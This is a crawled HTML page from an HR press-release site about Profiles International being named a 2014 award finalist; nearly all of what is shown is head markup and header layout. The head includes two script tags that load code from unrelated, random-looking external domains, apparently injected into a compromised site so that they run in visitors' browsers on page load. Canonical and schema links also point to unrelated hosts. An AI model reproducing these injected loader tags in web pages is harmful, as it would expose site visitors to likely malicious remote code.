

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hrvendornews.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/
body_size: 27448
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Profiles International Announced as Finalist for Top Sales &amp; Marketing Assessment Tool 2014 - HR Vendor News</title>
	<link rel="canonical" href="https://mongodb.tangosquared.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Profiles International Announced as Finalist for Top Sales &amp; Marketing Assessment Tool 2014 - HR Vendor News" />
	<meta property="og:description" content="Waco, TX. December 10, 2014 -Talent management solutions provider, Profiles International, is a finalist for the Top Sales &amp; Marketing Assessment Tool 2014, ranked by Top Sales World. Profiles International offer a comprehensive suite of talent solutions that address every stage of the employee lifecycle. Their primary sales solutions consist of the Profiles Sales Assessment(TM)&hellip;" />
	<meta property="og:url" content="https://mongodb.tangosquared.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/" />
	<meta property="og:site_name" content="HR Vendor News" />
	<meta property="article:published_time" content="2014-12-10T16:00:00+00:00" />
	<meta name="author" content="HR Vendor News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="HR Vendor News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mongodb.tangosquared.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/","url":"https://mongodb.tangosquared.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/","name":"Profiles International Announced as Finalist for Top Sales &amp; Marketing Assessment Tool 2014 - HR Vendor News","isPartOf":{"@id":"https://45-33-24-029.cprapid.com/#website"},"datePublished":"2014-12-10T16:00:00+00:00","author":{"@id":"https://45-33-24-029.cprapid.com/#/schema/person/964b746b994f2c19c82b2e378b4938fe"},"breadcrumb":{"@id":"https://mongodb.tangosquared.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mongodb.tangosquared.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/"]}]},{"@type":"BreadcrumbList","@id":"https://mongodb.tangosquared.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://45-33-24-029.cprapid.com/"},{"@type":"ListItem","position":2,"name":"Profiles International Announced as Finalist for Top Sales &amp; Marketing Assessment Tool 2014"}]},{"@type":"WebSite","@id":"https://45-33-24-029.cprapid.com/#website","url":"https://45-33-24-029.cprapid.com/","name":"HR Vendor News","description":"Press Releases from HR solution providers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://45-33-24-029.cprapid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://45-33-24-029.cprapid.com/#/schema/person/964b746b994f2c19c82b2e378b4938fe","name":"HR Vendor News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://45-33-24-029.cprapid.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ec56110ba15e478dcf2ceafa44ca9be9aadcc7a82a6b39dc0101ea19cf010384?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ec56110ba15e478dcf2ceafa44ca9be9aadcc7a82a6b39dc0101ea19cf010384?s=96&d=wavatar&r=g","caption":"HR Vendor News"},"url":"https://www.hrvendornews.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HR Vendor News &raquo; Feed" href="https://www.hrvendornews.com/feed/" />
<link rel="preload" href="https://www.hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hrvendornews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hrvendornews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.1.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-9bd6813d254ccb00c393f126defc7a93-css' href='https://www.hrvendornews.com/wp-content/uploads/bb-plugin/cache/9bd6813d254ccb00c393f126defc7a93-layout-bundle.css?ver=2.8.1.3-1.4.10' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.hrvendornews.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.38.0' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.hrvendornews.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.hrvendornews.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.1.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hrvendornews.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.hrvendornews.com/wp-content/uploads/bb-theme/skin-692f28efd563e.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.hrvendornews.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.hrvendornews.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-3f8f8f6f525e77a1192fdc701e0cc981-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C700%7CRajdhani%3A600&#038;ver=6.8.3' media='all' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://www.hrvendornews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hrvendornews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.hrvendornews.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.38.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.hrvendornews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hrvendornews.com/wp-json/wp/v2/posts/6537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hrvendornews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hrvendornews.com/?p=6537' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hrvendornews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hrvendornews.com%2Fprofiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hrvendornews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hrvendornews.com%2Fprofiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.7',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93d3cuaHJ2ZW5kb3JuZXdzLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '6537',
				search_term: '',
				current_page: 'https://www.hrvendornews.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<link rel="icon" href="https://www.hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-270x270.png" />
		<style id="wp-custom-css">
			.home header {
	display:none;
}
.fl-button {
font-family: 'Rajdhani', sans-serif;
	font-weight: 600 !important;
	font-size: 18px !important;
}
.posts-list .fl-post-feed-post {
	padding: 32px 36px;
}
.posts-list .fl-post-feed-meta {
	width:auto;
	display:inline-block;
	
}
.posts-list .fl-post-feed-image img {
	width:auto !important;
}
.posts-list .fl-post-feed-terms {
	margin-left:20px;
}
.posts-list .fl-post-feed-date {
	font-weight:bold;
	color: #78C043;
}
.posts-list .fl-post-feed-title {
	margin-bottom:4px !important;
}
.posts-list .fl-post-feed-content p{
	margin-top: 20px;
	margin-bottom:12px !important;
}
.posts-list .fl-post-feed-content a.fl-post-feed-more {
	color: #485259;
	font-family: 'Rajdhani', sans-serif;
	border: solid 2px #485259;
	padding: 8px 12px;
	letter-spacing: 1px;
	font-size:14px;
	font-weight:bold !important;
	border-radius:6px;
	transition: 0.3s;
}
.posts-list .fl-post-feed-content a.fl-post-feed-more:hover {
	text-decoration: none;
	background-color: #78C043;
	border-color: #78C043;
	color: white;
}

.widget_recent_entries li {
	margin-bottom:24px !important;
}
.fl-widget a {
	font-size:15px
}
.home .at-label {display:none}
.addthis_tool {
	margin-bottom:8px;
}
.fl-post-header {
    margin-bottom: 25px;
    margin-top: 120px;
}		</style>
		<script id="fl-theme-custom-js">


</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230868-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230868-6');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-6537 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-singular fl-theme-builder-singular-single-post-heading fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-55 fl-builder-global-templates-locked" data-post-id="55" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="1" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c84b7e7dbae8 fl-row-default-height fl-row-align-top" data-node="5c84b7e7dbae8">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b7e7dbada" data-node="5c84b7e7dbada">
			<div class="fl-col fl-node-5c84b7e7dbadd fl-col-small" data-node="5c84b7e7dbadd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5c84b7e7dbae0" data-node="5c84b7e7dbae0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" width="247" height="91" class="fl-photo-img wp-image-16" src="https://hrvendornews.com/wp-content/uploads/2019/03/HR-Logo-color.png" alt="HR Logo color" itemprop="image" title="HR Logo color"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbade fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5c84b7e7dbade">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbadf fl-col-has-cols" data-node="5c84b7e7dbadf">
	<div class="fl-col-content fl-node-content">
